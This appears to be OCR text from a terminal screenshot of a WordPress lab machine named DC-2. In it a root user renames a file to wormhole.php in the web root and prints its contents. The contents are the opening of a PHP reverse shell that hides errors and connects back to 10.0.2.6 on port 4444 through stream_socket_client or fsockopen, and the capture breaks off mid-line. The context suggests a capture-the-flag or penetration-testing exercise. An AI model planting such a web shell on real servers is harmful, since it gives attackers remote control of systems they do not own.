 root@DC-2:/var/www/html# mv wormhole.txt wormhole.php
root@DC-2:/var/www/html# ls
index.html wormhole.php wp-blog-header.php wp-content wp-load.php wp-signup.php
index.php wormhole.php.1 wp-comments-post.php wp-cron.php wp-login.php wp-trackback.php
license.txt wp-activate.php wp-config-sample.php wp-includes wp-mail.php xmlrpc.php
readme.html wp-admin wp-config.php wp-links-opml.php wp-settings.php
root@DC-2:/var/www/html# cat wormhole.php
<?php /**/ error_reporting(0); $ip = '10.0.2.6'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f))
{ $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f